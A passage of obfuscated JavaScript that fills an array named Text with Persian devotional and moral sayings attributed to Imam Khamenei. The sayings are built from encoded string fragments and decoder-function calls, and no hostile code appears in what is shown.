0x111)+_0x16d2c8(0x9fe,0xf65,0x8b3,0xbd5)+_0x1c244c(0xb48,0x4fd,0x551,0xbee)+_0x1c244c(0x6c0,0x6f1,0xd04,0xcca)+_0x16d2c8(0x74f,0xc67,0x878,0x97d)+_0x16d2c8(-0x46b,0x1fd,0x1b0,0x7e2)+'يد\x20ياس\x20بر\x20'+'زندگی\x20انسا'+_0x16d2c8(0x4d2,0x258,-0x8d,-0x1af)+'\x20.',Text[0x9*-0x2ea+0x1d6e+-0x2*0xe4]='امام\x20خامنه'+_0x16d2c8(0x572,-0x293,-0x21e,-0x2bd)+_0x16d2c8(0xc0f,0x5b0,0xb51,0xabd)+_0x16d2c8(0xc1d,0xc82,0xabb,0x46b)+_0x1c244c(0x1455,0x1160,0x7b6,0xd7c)+_0x16d2c8(-0x5dd,-0x3a0,-0x218,-0x542)+_0x1c244c(0x42,0xd55,0x2f,0x5f6)+'م\x20،\x20بياييد'+_0x16d2c8(0x93a,0x630,0x51d,0xdc)+_0x16d2c8(0x11cd,0x66e,0xab0,0xf61)+_0x1c244c(0x1a9,0xd79,0x12e,0x671)+_0x16d2c8(0xe8,0x23f,-0x16,-0x3f9)+'ت\x20ايران\x20دس'+_0x16d2c8(-0x89a,0x7e,-0x14f,0x3e8)+_0x16d2c8(0x1017,0x1011,0x8ef,0xa26)+'ن\x20چه\x20جور\x20د'+_0x16d2c8(0x54d,0x5c8,-0xfd,-0x5a0)+'اگر\x20دستي\x20د'+_0x1c244c(0xe3c,0xbdb,0xe2a,0xb4f)+_0x16d2c8(0x2ed,0x7d2,0x7c8,0x6f2)+_0x1c244c(0x80c,0x6be,0xb8a,0xcaa)+_0x16d2c8(0x94b,-0x32e,0x26d,-0x501)+_0x16d2c8(0x3d6,0x97a,0x937,0x838)+'\x20يك\x20دست\x20چد'+_0x16d2c8(0x94f,0xe12,0x6ca,0xe8)+_0x1c244c(0xe0d,0x7f6,0xf78,0xa24)+'ناي\x20خوبي\x20ن'+_0x16d2c8(0xc4b,0x3a,0x7b0,0x75c),Text[0xd02*-0x1+-0x4e*0x4f+0x2681]=_0x16d2c8(0x7c4,0xee9,0xb40,0x923)+_0x16d2c8(0x5cd,-0x7c,0x6c7,0x508)+_0x1c244c(0x8ed,0x8a0,0xc0a,0xa28)+'\x20كوچك\x20دانس'+_0x16d2c8(0x1131,0xd2d,0xa34,0x813)+'يات\x20باب\x20«ا'+_0x16d2c8(-0x334,-0x1b9,0xf0,0x315)+_0x1c244c(0x758,0x7d4,0x10b5,0xbbe)+'\x20كه\x20حقير\x20ش'+_0x1c244c(0x7e8,0xd5c,0xd77,0xc1c)+_0x1c244c(0x8a5,0xf03,0x8c8,0x998)+'كرده\x20اند\x20.',Text[0x45a*-0x5+-0x19b3+0x30e3]=_0x1c244c(0x17e8,0xa9a,0xc33,0x118d)+_0x16d2c8(0x165,-0x523,-0x246,-0x510)+_0x16d2c8(0x400,-0x125,0x22d,0x722)+_0x1c244c(0x79b,0x867,0x12f9,0xe44)+_0x16d2c8(0xcc9,-0xeb,0x59a,0x83c)+_0x16d2c8(0x2d9,0xbb4,0x72d,0xd8f)+_0x16d2c8(-0x164,-0x230,-0x12e,0xe5)+_0x16d2c8(-0x176,0x511,-0x105,-0x582)+_0x16d2c8(0xec2,0xb0,0x7ae,0x45a)+_0x16d2c8(0xabc,0x766,0x35b,0x8c1)+_0x1c244c(0xe02,0x502,0xc0e,0x7ac)+'\x20.',Text[-0x1e36+0xb*0xf1+0x154a]=_0x16d2c8(0x9ad,0x824,0xb40,0x647)+_0x16d2c8(0x9f3,0xe9a,0xa9a,0xace)+'ی\x20حال\x20دعا\x20'+_0x16d2c8(0x414,0x50e,0x1f5,-0x56d)+_0x16d2c8(-0x7f8,-0x8a8,-0x199,-0x69)+_0x1c244c(0x1196,0x589,0x11b8,0xa35)+_0x1c244c(0x13e7,0xa6c,0x134c,0xcc6)+_0x1c244c(0x240,0x8a4,-0x184,0x4e2)+_0x1c244c(0x1028,0xe9d,0x14a9,0xd69)+'عا\x20،\x20در\x20وق'+_0x16d2c8(-0x265,-0x549,0x1,0x513)+'ر\x20وقت\x20توجه'+'\x20و\x20تقرب\x20،\x20'+_0x1c244c(0x3ba,0xe98,0x932,0xae3)+_0x1c244c(0xe4c,0x98d,0x10e2,0x972)+_0x16d2c8(0x9e0,0x70d,0x3f7,0x916)+_0x1c244c(0x11cb,0x6d0,0x8ad,0xba2)+_0x16d2c8(-0x420,0x2d0,-0x267,-0x4b)+_0x16d2c8(-0x33c,-0x3f8,0x11a,-0x2c3)+_0x16d2c8(-0x520,-0x4c5,-0xfc,-0x30d)+'رد\x20.\x20انسان'+_0x16d2c8(0xa46,0xaab,0x6c3,-0x3)+_0x16d2c8(0x1d8,0x31e,0x2be,0x477)+_0x1c244c(0x961,0x3a3,0xc7,0x473)+_0x1c244c(0x17ef,0xbc3,0x12ce,0x1269)+_0x1c244c(0x1a8,0xdbc,0x298,0x863)+_0x1c244c(0xfd3,0xdce,0xbd0,0x1190)+_0x16d2c8(0x1ce,0xac9,0x71b,0xb1a)+_0x16d2c8(0x53e,0xd45,0x96b,0x4cf),Text[0x1593+-0x56b*0x1+0x18*-0x9d]='امام\x20خامنه'+_0x16d2c8(-0x52e,-0x6df,-0x3e,-0x105)+'\x20مخصوص\x20وقت'+'\x20گرفتاری\x20ن'+_0x1c244c(0x1438,0xdcb,0x11b2,0xe2e)+_0x1c244c(0x18be,0xeb6,0x1777,0x1253)+_0x16d2c8(-0x824,-0x77,-0x206,0x1c3)+_0x16d2c8(0x54e,0x3ad,-0xb1,0x65f)+_0x1c244c(0x9bf,0x14a7,0xfc7,0x1137)+_0x16d2c8(0x491,0x553,0x9b0,0x784)+_0x16d2c8(0x570,-0x662,0x136,-0x6c)+_0x1c244c(0x975,0x43b,0xfd,0x48e)+'د\x20دعا\x20كرد\x20'+_0x1c244c(0xfac,0x1017,0x49f,0xa72)+_0x16d2c8(0x63b,0xa1e,0x90e,0xdc6)+_0x16d2c8(-0x159,0x8fa,0x59f,0x538),Text[0xc1*-0x29+0x810+0x184a]=_0x16d2c8(0xe78,0x11b9,0xb40,0x4e7)+_0x16d2c8(0x289,0x69b,0x967,0xaea)+'گترين\x20فايد'+_0x16d2c8(0x1d6,-0xa9,0x14c,0x21c)+_0x16d2c8(0x983,0x1064,0xa66,0xb7b)+_0x1c244c(0x844,0xc13,0x10c4,0xefb)+_0x16d2c8(0xcbf,0xda9,0x85e,0x964)+'محبت\x20و\x20شوق'+_0x1c244c(0xb96,0x702,0xece,0xb4b)+_0x16d2c8(0x4a3,0x75f,0x3b7,0xb23)+'عالم\x20است\x20.',Text[-0x3*0x8c7+0x9*0x137+0x10d8]='امام\x20خامنه'+'\x20ای\x20:\x20\x20اجر'+_0x1c244c(0x1115,0xfd6,0xfc1,0xeb9)+_0x1c244c(0x1304,0x113d,0xef4,0x11f1)+_0x1c244c(0x5c,0xc94,0x272,0x762)+_0x1c244c(0xfc1,0x10d1,0xc26,0xa41)+_0x1c244c(0x1006,0xf99,0x120c,0xefe)+_0x1c244c(0xb63,0xac1,0x133e,0xf90)+_0x16d2c8(0x458,0x707,0x808,0xcdf)+_0x1c244c(0x1419,0x1618,0x1696,0x11b6)+_0x1c244c(0x70a,0x1354,0x8be,0xc64)+_0x1c244c(0xc16,0xa26,0x5e7,0x4ed)+_0x1c244c(0x516,0x91,0x18,0x684)+_0x1c244c(0x928,0x2a2,0x22,0x74f)+_0x1c244c(0x1118,0x568,0xbcc,0xb7b)+_0x16d2c8(-0x4d7,-0x117,0x238,0x4db),Text[-0x1*-0x82e+0x752*0x1+-0xb*0x147]=_0x1c244c(0xe22,0x1647,0xa97,0x118d)+'\x20ای:\x20\x20اگر\x20'+_0x1c244c(0x862,0x657,0xfbe,0x828)+_0x16d2c8(0x95e,0x395,0x341,0x12e)+_0x16d2c8(0x806,0xbb6,0xa3a,0xaec)+_0x1c244c(0x1779,0x13b6,0x116c,0x1010)+_0x1c244c(0x214,0x49d,0x546,0x84b)+_0x1c244c(0x99f,0xf10,0xffa,0x870)+_0x1c244c(0xe2b,0xfa2,0x2c8,0x8c2)+_0x16d2c8(-0x7b6,0xef,-0x1ff,-0x1b7)+_0x16d2c8(0xb80,0x35d,0x554,0x59a)+'\x20مهار\x20كنيم'+_0x1c244c(0x1368,0xec0,0x13eb,0xce4)+_0x16d2c8(0x1268,0x942,0xc31,0xc23)+'ار\x20كنيم\x20هم'+_0x16d2c8(0x13d,-0x2ef,0x2a1,-0x379)+_0x1c244c(0x254,0x101b,0x4f4,0x93b)+_0x1c244c(0x967,0xf84,0xa69,0xc52),Text[-0x2c0+0x1*-0x16b5+0x1ae9]=_0x16d2c8(0x12d1,0x105b,0xb40,0x103e)+_0x1c244c(0x7e6,0x1066,0x212,0x982)+_0x16d2c8(0xde3,0x7c5,0xb66,0x58b)+_0x1c244c(0xcc7,0x6e4,0x701,0x68a)+'ي\x20توانيم\x20د'+'نيای\x20سالمی'+'\x20درست\x20كنيم'+'\x20.\x20اگر\x20در\x20'+_0x1c244c(0x6c3,0x44f,0xf12,0x77b)+_0x1c244c(0x11aa,0x875,0xc86,0xcf8)+_0x1c244c(0x725,0x8a8,0xf2e,0xce5)+'وانيم\x20عيب\x20'+_0x16d2c8(0x311,0x361,0x8e9,0x762)+_0x1c244c(0x1005,0x730,0x845,0x9e3)+'ف\x20كنيم\x20.',Text[0x6*0x2a+-0x343*0x4+0xd85]=_0x16d2c8(0x54a,0x87e,0xb40,0x52f)+_0x1c244c(0x7dd,0x8f9,0x7ea,0x982)+_0x16d2c8(-0x15a,0x77c,0x62a,0x8c3)+_0x16d2c8(0x341,0x2ff,0x6bc,0x1a1)+_0x1c244c(0x18e,0x74,0x9ad,0x73e)+_0x16d2c8(0xacb,0x709,0x5b5,-0x9c)+_0x1c244c(0x94e,0x12bd,0x13b3,0xc4d)+_0x1c244c(0xae,0x97b,0x445,0x58c)+_0x1c244c(0x735,0x512,0x95b,0x472)+_0x16d2c8(-0x418,0x30e,-0x22a,-0x908)+_0x16d2c8(0x376,0x87,-0xa1,0x3bd)+_0x16d2c8(0xa7a,0x2c3,0x958,0x100a)+_0x1c244c(0x57b,0x117c,0xf06,0xc87)+_0x1c244c(0x8fd,0x79d,0x67a,0xa3f),Text[-0x878*-0x3+0x1f03+-0x36f5]='امام\x20خامنه'+_0x16d2c8(0xa7b,0x1078,0x967,0x5bb)+_0x1c244c(0xe72,0x16cb,0xc87,0xf85)+_0x16d2c8(0x81c,0xa2e,0xcb0,0x1403)+_0x16d2c8(0x6f9,0x96c,0x57b,0xa)+_0x1c244c(0xd09,0xcef,0xf01,0x12e3)+_0x16d2c8(0x90d,0x3ec,0x1e6,-0x350)+_0x16d2c8(0xdf7,0xc77,0x7ee,0x4a6)+_0x16d2c8(0x1df,-0x427,-0x25f,-0x6d2)+_0x16d2c8(0x620,0x8f1,0x287,-0x11e)+'ی\x20دينی\x20و\x20ا'+_0x1c244c(0x825,-0x11c,0x48,0x4f4)+_0x16d2c8(0x1df,-0x7a7,-0x13e,-0x466)+_0x1c244c(0x1377,0x13ca,0x172e,0x1089)+_0x16d2c8(0xab7,0x7c9,0xb56,0xfd3)+_0x16d2c8(-0x273,0xa8,-0x65,-0xc4)+_0x16d2c8(0x9,-0x648,0xcb,0x650)+_0x16d2c8(0xfe,0x6cd,0x3a9,0x5d6)+_0x16d2c8(0x1d4,-0x40e,-0x8b,0x86)+_0x16d2c8(0x719,0x25b,0x224,-0x49b),Text[0x2134+-0x132f+-0x647*0x2]=_0x16d2c8(0x888,0x95f,0xb40,0xd45)+'\x20ای\x20:\x20\x20ظاه'+_0x1c244c(0xe3e,0x14cc,0x1367,0x116c)+_0x1c244c(0x1a5,0x45,0x551,0x74c)+'\x20،\x20پای\x20بند'+_0x16d2c8(0x216,0x153,0x641,0xce)+_0x1c244c(0x920,0x992,0xe51,0xece)+'ن\x20مجالس\x20دع'+_0x16d2c8(0x1088,0x22b,0x940,0xd61)+'جالس\x20توسل\x20'+'به\x20ائمه\x20عل'+_0x16d2c8(0x4d0,0x8c3,0x728,0x273)+_0x1c244c(0x1286,0x1441,0x92e,0xf57)+_0x1c244c(0xcd4,0x175f,0x1a10,0x12fe)+'ه\x20اين\x20ها\x20ر'+_0x1c244c(0x13f1,0x106e,0x1685,0x1230)+_0x16d2c8(0x631,-0x399,0x291,-0x216)+'يد\x20.',Text[-0x2583+0x1*0x829+0x1ed2]='امام\x20خامنه'+_0x1c244c(0x46f,-0x230,0x7ba,0x533)+_0x1c244c(0xbc8,0x1628,0xb95,0xef5)+_0x1c244c(0x8ab,0xdf0,0x126d,0xdb3)+_0x16d2c8(0x7a0,0xba7,0x981,0x7bf)+_0x1c244c(0x9de,0xa46,0xa28,0x6a6)+_0x1c244c(0xcb,0xcde,0xc65,0x7f1)+_0x16d2c8(0x97f,0x59d,0x409,0x920)+'د\x20.',Text[0x5*0x674+0x73f+-0x260a]='امام\x20خامنه'+_0x16d2c8(0xc7b,0x1d5,0x942,0x8b2)+'گى\x20ائمه\x20(ع'+_0x1c244c(0xbea,0x1045,0xb4b,0x9be)+_0x16d2c8(0xc4d,0xd5d,0xb62,0x11bf)+_0x16d2c8(0x41a,0x515,0xef,0x3e5)+_0x1c244c(0xc63,0x490,0x113b,0x9f8)+_0x1c244c(0x744,0xd4c,0xc43,0x8c5)+_0x1c244c(0x14f6,0x1198,0x792,0xdb4)+_0x1c244c(0x1152,0x1053,0x1264,0xfac)+_0x1c244c(0x1c1,0x308,0x98f,0x687)+'هاى\x20شكوهمن'+_0x1c244c(0x1087,0xe22,0x1160,0xf89)+'.\x20',Text[0x3c*0x26+-0x1*-0x172+0x4*-0x238]=_0x16d2c8(0xbc8,0x65b,0xb40,0xf09)+'\x20ای\x20:\x20\x20شما'+_0x1c244c(0x87f,0x322,0xcb3,0x995)+_0x16d2c8(0xb5c,0xc01,0x78b,0x4bf)+_0x1c244c(0xa46,0xf76,0x121b,0xd82)+_0x16d2c8(-0x578,-0x2a8,-0x1ce,0x2bc)+'‏ايد؛\x20همين'+'\x20قدر\x20كافى\x20'+_0x1c244c(0xa87,0x988,0x11b0,0xe92)+_0x1c244c(0xe7,0x22c,0x395,0x519)+_0x16d2c8(0x79a,0x63e,0x8ee,0x951)+'مؤمنين\x20اين'+_0x16d2c8(0xef7,0xe11,0xa09,0x463)+_0x1c244c(0x11ac,0x1087,0x190f,0x129e)+'له‏رو\x20پيام'+'بر\x20بود.\x20',Text[-0x223*0x3+0x23a4+-0x3*0x940]=_0x1c244c(0x184d,0x12a0,0x1607,0x118d)+'\x20ای\x20:\x20\x20بيش'+_0x16d2c8(0xcf,-0x1cf,0x465,-0x284)+'ن\x20را،\x20على\x20'+'(عليه‏السّ'+'لام)\x20داشته'+_0x1c244c(0xa14,0x311,0x79b,0x939)+'رين\x20ستايشگ'+'ران\x20را\x20هم\x20'+'-حتى\x20كسانى'+'\x20كه\x20به\x20دين'+_0x16d2c8(0x5de,-0x358,-0x9e,-0x1cd)+_0x16d2c8(0x38e,-0x2ce,0x110,0x76d)+'اشتند\x20-\x20آن'+_0x16d2c8(0x9fa,0x907,0xc3c,0xf52)+'اشته\x20است.',Text[-0x3b1*0x9+0x1*0x42e+-0x5*-0x61b]='امام\x20خامنه'+'\x20ای\x20:\x20\x20اگر'+'چه\x20به\x20پيرو'+_0x16d2c8(-0x3a5,0x3e7,-0x1e7,0x4e7)+_0x1c244c(0xe09,0x964,0x12a6,0xd37)+_0x16d2c8(0x10e3,0xe6d,0xaaf,0x973)+_0x16d2c8(-0x155,-0x550,0x13c,0x32b)+'\x20اين‏كه\x20با'+_0x1c244c(0x81c,0x11f5,0xac6,0xd9f)+_0x16d2c8(0xe41,0x636,0x862,0xfbc)+_0x1c244c(0x1007,0x1403,0x16ec,0x1155)+'\x20آبرو\x20و\x20عز'+'تى\x20براى\x20آن'+'\x20بزرگوار\x20ب'+_0x1c244c(0x1452,0xe9f,0xdb4,0xd29)+'\x20فاصله\x20است'+_0x16d2c8(-0x319,0x3a,-0x137,-0x21f)+_0x1c244c(0xfa4,0x124e,0x1602,0xf7f)+_0x1c244c(0xcd4,0x1574,0x1566,0xef0)+_0x16d2c8(0xd2,0x14e,0x2d,-0x3c9)+_0x16d2c8(-0x55,0x25c,-0x1dc,-0x6ac)+_0x16d2c8(0x4bb,0x3ed,0xdd,0x152)+_0x16d2c8(0xf0,0x2cd,0x6ed,0x298),Text[0x1*-0x196e+0x2dd*-0xb+-0x2*-0x1d35]=_0x1c244c(0x11d0,0xd72,0xd9e,0x118d)+_0x1c244c(0x2ea,0x5b6,0x6b9,0x45c)+_0x1c244c(0x69b,0x1c7,0xcd2,0x5dc)+_0x16d2c8(-0x8de,0x2f2,-0x1c6,-0x2d8)+'تى\x20ام‏الائ'+_0x1c244c(0x589,0x9ba,0x794,0x944)+_0x1c244c(0x4a7,0x2cc,-0x238,0x52a)+_0x16d2c8(0x18,0x7bb,0x4f,-0x360)+_0x16d2c8(0x102,0x986,0x1f8,0x404)+_0x1c244c(0xb0a,0x166a,0xb3a,0x1159)+_0x16d2c8(0x5b3,0x98e,0x650,0x63)+_0x16d2c8(0x3ee,0xbc5,0xa43,0xb9c)+_0x1c244c(0x999,0xa04,0xaee,0xe32),Text[-0xc*0x98+0x1ad1*0x1+-0x1233]=_0x16d2c8(0x6c9,0x479,0xb40,0xd82)+_0x1c244c(0xf41,0x6ff,0x3f7,0x8d1)+_0x16d2c8(0x9e9,0xb26,0x4c9,0xa7)+_0x1c244c(0x8ec,-0x157,0x7e1,0x611)+_0x1c244c(0x12cd,0xb37,0x11ec,0xe38)+_0x1c244c(0x11d1,0x109e,0x12f6,0xd0b)+'\x20بود.',Text[0x848+-0x6*-0x39b+-0x1c6b]=_0x16d2c8(0x4c7,0xbff,0xb40,0xb50)+'\x20ای\x20:\x20\x20حسي'+'ن‏بن‏على\x20('+_0x1c244c(-0x1f,0x234,0x80c,0x49d)+_0x16d2c8(-0x153,0xadf,0x40c,0x5c7)+_0x1c244c(0x31a,0xd0c,0x8cc,0x6f7)+'و\x20نمودار\x20ك'+'امل\x20افتخار'+_0x1c244c(0x871,0x652,0xed9,0xaf1)+_0x1c244c(0x1123,0xb85,0x9c2,0xbea)+_0x1c244c(0x8ad,0xc66,0xd0a,0xc54)+_0x1c244c(0xd62,0xd6d,0x5fa,0x90a)+'ستگاه\x20مادى'+_0x16d2c8(0xde2,0x12b2,0xb82,0x844)+_0x1c244c(0xa9b,-0x224,0x5b7,0x44c)+_0x1c244c(0x6a9,0x2d4,0xb1c,0x815)+_0x1c244c(0xbb9,0x1187,0x171f,0xfc3),Text[-0x25*-0x89+-0x1eea+0xc9d]=_0x16d2c8(0x11c2,0x95e,0xb40,0xb87)+_0x16d2c8(0x7d3,-0x5e0,0xd0,0x74)+_0x16d2c8(0x170,0x355,0x8da,0x961)+_0x16d2c8(0x1327,0x118e,0xc0e,0x6d7)+_0x1c244c(0xe08,0xfd7,0xa4d,0x104d)+_0x1c244c(-0xa8,0x701,-0x180,0x3f7)+_0x16d2c8(0x528,0xef5,0xb04,0xe48)+_0x16d2c8(-0x9f,0x541,0x300,0x650)+'نه\x20اين‏كه\x20'+_0x1c244c(0x12a1,0xede,0xcae,0xb7e)+_0x1c244c(0x1280,0x1477,0x153d,0xdb2)+'نى\x20است،\x20حت'+'ّى\x20در\x20ذهن\x20'+_0x1c244c(0x9ff,0xb4f,0x98c,0xeb6)+_0x1c244c(0x5eb,0x1004,0x1f2,0x94d)+_0x16d2c8(0x5e4,0x9f0,0x970,0xb39)+'يدهاى\x20تابا'+_0x16d2c8(0x758,0x26e,-0x27,0x354)+'ما\x20فقط\x20مى‏'+_0x16d2c8(0x11d8,0xf35,0xaaa,0xc16)+'عش\x20را\x20از\x20د'+_0x16d2c8(-0x539,-0xb6,0x0,-0x628),Text[-0x1*-0x6cd+0x8b*0x5+-0x803]=_0x1c244c(0xe73,0x11b7,0xd13,0x118d)+_0x1c244c(0x1392,0xc65,0xf0c,0xf8f)+_0x16d2c8(0xb1a,0x334,0x889,0x67c)+_0x16d2c8(-0x862,0x120,-0xda,-0x215)+_0x16d2c8(0x424,0x1056,0x91e,0x1b9)+_0x1c244c(0x7a5,0xcd8,0x907,0x7b8)+'راه\x20كننده\x20'+_0x16d2c8(0x45d,0x7b3,0x960,0x970)+_0x1c244c(0x11f6,0x115a,0xb64,0xf29)+_0x1c244c(0x642,0xbdf,0xac1,0xa82)+_0x1c244c(0x37d,0x119,0x4bd,0x607)+_0x16d2c8(0xcc1,0xdf9,0xa71,0xc3d)+_0x1c244c(0x159,0x515,0xe1f,0x8e4)+_0x1c244c(0x1df,0x7ba,0x550,0x910)+'\x20از\x20اصحاب\x20'+_0x16d2c8(0x1ed,0x1e1,0x3b2,0x713)+_0x16d2c8(0x10bd,0x7d4,0xa2c,0x623)+_0x1c244c(0xbdf,0xbad,0x4,0x592)+_0x16d2c8(-0x361,-0xc1,0x358,0x3cf)+_0x16d2c8(0x498,0x95e,0x221,0x1b1),Text[0x3*-0x528+0x2b*0x43+0x5b9]=_0x16d2c8(0x9cd,0x4b8,0xb40,0x9d4)+_0x16d2c8(0x24e,-0x79a,-0x23,0x298)+'نمى‏توانيم'+_0x16d2c8(-0x23f,0x64f,0x446,0xa71)+_0x16d2c8(0x6a0,0x627,0xbca,0x5e8)+_0x1c244c(0xffb,0xbed,0x103a,0xda6)+_0x16d2c8(-0x4a9,-0x901,-0x225,-0x312)+'\x20حتّى\x20درست'+_0x16d2c8(0xfb7,0x105f,0x95c,0x10ae)+_0x16d2c8(0x4dd,0xb19,0xa96,0x638)+_0x16d2c8(-0x68e,0x24f,-0x229,-0x13d)+'ن\x20است\x20كه\x20ب'+_0x1c244c(0x15dc,0xef5,0x1485,0xf10)+'\x20شخصيت\x20آن\x20'+'بزرگمردان\x20'+'را\x20در\x20خود\x20'+_0x16d2c8(0x8eb,0x6ec,0x8ba,0x102a)+_0x16d2c8(0x86,-0x24f,0x25a,-0x3a5),Text[0x1b1c+0x2054+0x1*-0x39ed]='امام\x20خامنه'+_0x16d2c8(0x19e,0x6e7,0x68c,0x374)+_0x16d2c8(-0x1f2,0x356,-0x13f,0x509)+_0x1c244c(0x12ad,0xf36,0xee2,0xf05)+_0x1c244c(0xb54,0x11ee,0xbd7,0xb7d)+'يز\x20همه‏ى\x20ز'+_0x16d2c8(0x8f8,0x1b9,0x1f3,-0x473)+_0x16d2c8(0x7e1,0xbb0,0x5d4,0x17f)+_0x16d2c8(0xa3,-0x2fa,-0x56,0x4e)+_0x1c244c(0x9d4,0x8f1,0xc5f,0xf4b)+_0x16d2c8(0x58f,0x4f3,-0x17b,-0x405)+_0x1c244c(0x11a5,0x15b0,0xd02,0x1167)+'ّم\x20اسلام(ص'+_0x16d2c8(-0x25f,0x50b,0x14,-0x274)+_0x16d2c8(0xbd,-0x445,0xc4,-0x3ed)+_0x16d2c8(0xad0,-0x113,0x501,0xe5)+_0x1c244c(0xd0,-0x137,-0x2a,0x446)+_0x1c244c(0x115a,0x1577,0xbad,0xf37)+_0x1c244c(0xc58,0x10ce,0x762,0xcde)+_0x1c244c(0xdb7,0x1122,0x1632,0x1267)+_0x1c244c(0xa39,0x90,0x8e4,0x633)+_0x1c244c(0xc26,0xe85,0xb05,0x96f),Text[0x1048+-0x5*0x6d9+0x5*0x3e5]='امام\x20خامنه'+_0x1c244c(0x44c,0x761,0xdb2,0x8e7)+_0x16d2c8(0xe5c,0xf97,0xbac,0xecd)+_0x16d2c8(0xb28,0x2f8,0x4bd,0xb8f)+_0x1c244c(0xb4c,0xe4b,0x524,0x79b)+_0x16d2c8(0x15e,0xa59,0x42a,-0x121)+_0x1c244c(0xaea,0x107d,0xc0c,0xadf)+_0x16d2c8(0xa02,0x115,0x676,0x9b0)+_0x16d2c8(0xd5,-0x70,-0x24b,0x455)+_0x16d2c8(0x727,0x10d,0xd4,-0x49d),Text[0x544*-0x1+-0x19*-0x63+-0x2e2]=_0x1c244c(0xdf8,0x12f4,0xb04,0x118d)+'\x20ای\x20:\x20\x20جوا'+_0x16d2c8(0x7c5,0xb8e,0xb09,0xc61)+_0x1c244c(0xe8f,0xa7c,0x99b,0x92e)+_0x16d2c8(0x13b8,0xcd1,0xcb3,0xa3f)+_0x1c244c(0x605,0x7b3,0xad5,0x4de)+_0x1c244c(-0x2a8,0xc4a,0x70e,0x4da)+_0x1c244c(0x66e,0x28e,0x2b2,0x95a)+_0x1c244c(0x72c,0x3e3,0x7ac,0x449)+_0x16d2c8(0x96e,0x2c5,0x6aa,0x655),Text[-0x330+-0xc11*-0x1+-0x75b]=_0x16d2c8(0xd9c,0x3c0,0xb40,0xde9)+'\x20ای\x20:\x20\x20در\x20'+_0x1c244c(0xab6,0x121c,0x58d,0xbe1)+_0x16d2c8(-0x5ad,-0x1b0,-0x1ae,-0x334)+_0x16d2c8(-0x20c,-0x6f3,-0x1b0,0x3)+_0x1c244c(0x1157,0xb53,0x12ec,0xbb6)+'يى\x20كه\x20در\x20ز'+_0x16d2c8(0x7cb,0x3fb,0x4a6,-0x1f)+_0x1c244c(0xa4b,0x836,0xfb5,0x903)+_0x16d2c8(0x2b9,0xb72,0x94c,0xa38)+_0x1c244c(0x27,0x3cb,-0xf,0x6e8)+_0x1c244c(0x513,0x4b3,0x44b,0x7bc)+_0x1c244c(0xbb0,0x977,0x570,0x565)+_0x16d2c8(0x19a,0x732,0x2c1,-0x32c)+_0x1c244c(0xbe8,0x7ff,0x848,0xe23)+'.',Text[0xe89+-0x69f*0x3+0x249*0x3]='امام\x20خامنه'+_0x16d2c8(0x908,0xaf4,0x45c,0x186)+_0x1c244c(0xf1b,0x10d2,0x12e6,0x12b7)+_0x1c244c(0x8cf,0x453,0x31b,0x5d1)+_0x1c244c(0xaea,0x683,0xe50,0x729)+_0x1c244c(-0x17a,0x5b5,0x3e1,0x459)+_0x16d2c8(0xa03,0x11e1,0xa4a,0x602)+_0x1c244c(0xc16,0x8c3,0x111,0x5b7)+_0x16d2c8(-0x299,0x45,0x3d2,0x74)+_0x16d2c8(0x11ac,0x78f,0xb7b,0xb21)+'وز\x20از\x20حركت'+'\x20به\x20سمت\x20اي'+'جاد\x20حكومت\x20'+'علوى\x20منصرف'+_0x1c244c(-0x2a8,0x8f7,0xba0,0x413)+_0x1c244c(0x13a7,0x72c,0x932,0xe98)+'ست.',Text[0x5*0x1+0x1d23+0xd*-0x220]=_0x16d2c8(0xf3b,0x123e,0xb40,0xde3)+_0x16d2c8(-0xbd,0x4a9,-0x63,0x47)+_0x1c244c(0x7a1,0xbb7,0xefb,0xc40)+_0x1c244c(0xf69,0xb2f,0x9c8,0xcd6)+'\x20و\x20حضرت\x20عس'+_0x16d2c8(0x68a,0x87a,0x6a5,0xb60)+_0x1c244c(0x12b9,0xd24,0xb0d,0xf9a)+_0x1c244c(0xaed,0xf43,0x1158,0xc61)+'عمل\x20روزبه‏'+_0x1c244c(0x13fa,0x10ee,0xf6f,0xef6)+_0x1c244c(0xf9f,0xdcb,0x1324,0xbb1)+_0x16d2c8(0xe74,0xce0,0x773,0x3b9),Text[-0x3e1+0xcd6*0x1+-0x76c*0x1]='امام\x20خامنه'+_0x16d2c8(0xe59,0xb44,0xabe,0x35c)+'انى\x20خواهد\x20'+_0x1c244c(0xa30,0xe30,0x9eb,0x785)+'رت\x20قاهره‏ى'+_0x16d2c8(0x39a,0xad6,0x7c3,0x56e)+'\x20قله‏هاى\x20ف'+_0x1c244c(0xae6,0x92a,0x796,0x4b7)+_0x1c244c(0xcfb,0x16e7,0x1747,0x100d)+_0x16d2c8(0x9be,0x4cc,0xa68,0xcc1)+_0x1c244c(0xbc1,0x1e0,0x3c,0x441)+_0x16d2c8(0x23a,-0x1b9,0x5f,0x642)+'ر\x20را\x20با\x20نو'+_0x16d2c8(0xfd,0xaf6,0x45e,0x8b8)+_0x16d2c8(0x1067,0x3cf,0x9b6,0x726)+_0x16d2c8(0x505,0x12d3,0xc0a,0x127b)+_0x16d2c8(0xcb0,0xbbf,0x7fd,0x486)+_0x1c244c(0xd54,0xd87,0xec6,0x9ba)+_0x1c244c(0x13c8,0xb15,0x15c6,0x12a7)+'.',Text[-0x2b*0xe3+-0x1*-0x1601+0x11aa]='امام\x20خامنه'+_0x16d2c8(0x90b,0x66a,0x8bc,0x736)+_0x1c244c(0xffc,0x6cf,0x2e8,0xa0d)+_0x1c244c(0xbba,0xbb9,0xa78,0x823)+_0x16d2c8(0xe35,0x41e,0x768,0xeaa)+_0x1c244c(0x66c,0x259,0xc40,0x95f)+_0x16d2c8(-0x533,0x7ab,0x1b4,0x8cd)+_0x16d2c8(0xce,0x61e,0x146,0x153),Text[-0x2003+-0x83*-0xd+0x1ae7]=_0x16d2c8(0x5d1,0x78f,0xb40,0x4c9)+_0x1c244c(0x1187,0xa39,0xc2c,0xec9)+_0x16d2c8(0x633,0xe08,0xc15,0xafe)+_0x1c244c(0x754,0x391,0x401,0x77d)+_0x16d2c8(0x259,0x4bb,0x3f5,0x138)+_0x1c244c(0x838,0x9f7,0x103,0x5eb)+_0x1c244c(0x449,0xdce,0xd2c,0x9dd)+'،\x20اميد\x20را\x20'+'در\x20دلها\x20زن'+_0x16d2c8(0x2b6,-0x45e,0x261,-0x1fb),Text[-0x2*-0x191+0x5*0x2a1+-0xebb]=_0x1c244c(0x12a8,0x17d1,0xbb9,0x118d)+_0x1c244c(0x1336,0x10ce,0x17aa,0x11d0)+_0x1c244c(0x1367,0x7e9,0xde0,0xd83)+'ظار\x20آن\x20مصل'+'ح\x20بزرگ\x20است'+_0x1c244c(0x48d,0xbe1,0x53a,0xb04)+'خود\